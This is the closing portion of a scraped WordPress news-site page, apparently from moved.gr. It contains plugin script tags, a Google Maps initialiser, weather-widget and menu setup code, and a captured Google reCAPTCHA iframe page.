<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"shower-rain-n","today_icon_text":"drizzle","today_temp":[9.1999999999999993,48.600000000000001],"today_humidity":75,"today_wind_speed":[4,2.5],"today_min":[7.5999999999999996,45.799999999999997],"today_max":[9.5999999999999996,49.200000000000003],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1768975200,"day_name":"\u03a4\u03b5","day_temp":[11,52],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[13,55],"owm_day_index":6},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[14,56],"owm_day_index":14},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[15,58],"owm_day_index":22},{"timestamp":1769299200,"day_name":"\u039a\u03c5","day_temp":[16,61],"owm_day_index":30}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_073';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_073');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_496';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_496');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ltvXUkdshdhdW-t64_Iw_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977578920');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>